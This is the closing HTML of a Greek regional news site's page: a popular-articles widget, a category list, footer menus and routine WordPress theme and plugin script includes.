button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_7";
block_tdi_12.post_count = "3";
block_tdi_12.found_posts = "14016";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "4672";
tdBlocksArray.push(block_tdi_12);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ΔΗΜΟΦΙΛΗ ΑΡΘΡΑ</span></h4></div><div id=tdi_12 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sovara.gr/paratasi-mechri-tin-1i-iouliou-gia-tis-diloseis-pothen-esches/"  rel="bookmark" class="td-image-wrap " title="Παράταση μέχρι την 1η Ιουλίου για τις δηλώσεις «πόθεν έσχες»" ><img class="entry-thumb" src="[data-uri]" alt="" title="Παράταση μέχρι την 1η Ιουλίου για τις δηλώσεις «πόθεν έσχες»" data-type="image_tag" data-img-url="https://sovara.gr/wp-content/uploads/2024/05/Pothen-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sovara.gr/paratasi-mechri-tin-1i-iouliou-gia-tis-diloseis-pothen-esches/"  rel="bookmark" title="Παράταση μέχρι την 1η Ιουλίου για τις δηλώσεις «πόθεν έσχες»">Παράταση μέχρι την 1η Ιουλίου για τις δηλώσεις «πόθεν έσχες»</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-28T17:54:56+03:00" >28 Μαΐου 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sovara.gr/euroleague-final-4-sto-kaoynas-olympiakos-mpartselona-perimenoyn-toys-alloys-dyo/"  rel="bookmark" class="td-image-wrap " title="EuroLeague Final 4: Στο Κάουνας Ολυμπιακός, Μπαρτσελόνα περιμένουν τους άλλους δύο" ><img class="entry-thumb" src="[data-uri]" alt="" title="EuroLeague Final 4: Στο Κάουνας Ολυμπιακός, Μπαρτσελόνα περιμένουν τους άλλους δύο" data-type="image_tag" data-img-url="https://sovara.gr/wp-content/uploads/2023/05/5870525-620x350-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sovara.gr/euroleague-final-4-sto-kaoynas-olympiakos-mpartselona-perimenoyn-toys-alloys-dyo/"  rel="bookmark" title="EuroLeague Final 4: Στο Κάουνας Ολυμπιακός, Μπαρτσελόνα περιμένουν τους άλλους δύο">EuroLeague Final 4: Στο Κάουνας Ολυμπιακός, Μπαρτσελόνα περιμένουν τους άλλους δύο</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-10T17:52:03+03:00" >10 Μαΐου 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sovara.gr/omofona-enochoi-kai-oi-12-poy-dolofonisan-ton-alki-kampano/"  rel="bookmark" class="td-image-wrap " title="Ομόφωνα ένοχοι και οι 12 που δολοφόνησαν τον Άλκη Καμπανό" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ομόφωνα ένοχοι και οι 12 που δολοφόνησαν τον Άλκη Καμπανό" data-type="image_tag" data-img-url="https://sovara.gr/wp-content/uploads/2023/07/ezgif.com-webp-to-jpg-2023-07-06T154643.616-750x375-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sovara.gr/omofona-enochoi-kai-oi-12-poy-dolofonisan-ton-alki-kampano/"  rel="bookmark" title="Ομόφωνα ένοχοι και οι 12 που δολοφόνησαν τον Άλκη Καμπανό">Ομόφωνα ένοχοι και οι 12 που δολοφόνησαν τον Άλκη Καμπανό</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-07T17:33:29+03:00" >7 Ιουλίου 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_13 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" >
<style></style>
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ΔΗΜΟΦΙΛΗ ΚΑΤΗΓΟΡΙΑ</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://sovara.gr/topics/hpeiros/"><span class="td-cat-name">ΗΠΕΙΡΟΣ</span><span class="td-cat-no">4427</span></a></li><li><a href="https://sovara.gr/topics/ellada/"><span class="td-cat-name">ΕΛΛΑΔΑ</span><span class="td-cat-no">3680</span></a></li><li><a href="https://sovara.gr/topics/diethni/"><span class="td-cat-name">ΔΙΕΘΝΗ</span><span class="td-cat-no">1216</span></a></li><li><a href="https://sovara.gr/topics/diafora/"><span class="td-cat-name">ΔΙΑΦΟΡΑ</span><span class="td-cat-no">961</span></a></li><li><a href="https://sovara.gr/topics/athlitika/"><span class="td-cat-name">ΑΘΛΗΤΙΚΑ</span><span class="td-cat-no">631</span></a></li><li><a href="https://sovara.gr/topics/basket/"><span class="td-cat-name">ΜΠΑΣΚΕΤ</span><span class="td-cat-no">584</span></a></li><li><a href="https://sovara.gr/topics/ygeia/"><span class="td-cat-name">ΥΓΕΙΑ</span><span class="td-cat-no">541</span></a></li><li><a href="https://sovara.gr/topics/taxidia-politismos/"><span class="td-cat-name">ΤΑΞΙΔΙΑ &amp; ΠΟΛΙΤΙΣΜΟΣ</span><span class="td-cat-no">407</span></a></li><li><a href="https://sovara.gr/topics/apopseis-amp/"><span class="td-cat-name">ΑΠΟΨΕΙΣ &amp; ΣΥΝΕΝΤΕΥΞΕΙΣ</span><span class="td-cat-no">304</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://sovara.gr/"><img src="http://sovara.gr/wp-content/uploads/2020/09/sovara_new-300x107.png" alt="" title="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ΣΧΕΤΙΚΆ ΜΕ ΕΜΆΣ</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>ΑΚΟΛΟΥΘΗΣΕ ΜΑΣ</span></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menoy-pliroforion-container"><ul id="menu-menoy-pliroforion" class="td-subfooter-menu"><li id="menu-item-2625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2625"><a href="https://sovara.gr/schetika-me-emas/">ΣΧΕΤΙΚΑ ΜΕ ΕΜΑΣ</a></li>
<li id="menu-item-1045" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1045"><a href="https://sovara.gr/oroi-xrhshs/">ΟΡΟΙ ΧΡΗΣΗΣ</a></li>
<li id="menu-item-2629" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2629"><a href="https://sovara.gr/diafhmish/">ΔΙΑΦΗΜΙΣΗ</a></li>
<li id="menu-item-1046" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1046"><a href="https://sovara.gr/epikoinwnia/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 696e061a577cc
    -->

    <script type="text/javascript" src="https://sovara.gr/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://sovara.gr/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://sovara.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://sovara.gr/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sovara.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://sovara.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sovara.gr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://sovara.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sovara.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://sovara.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://sovara.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://sovara.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://sovara.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://sovara.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://sovara.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

</body>
</html>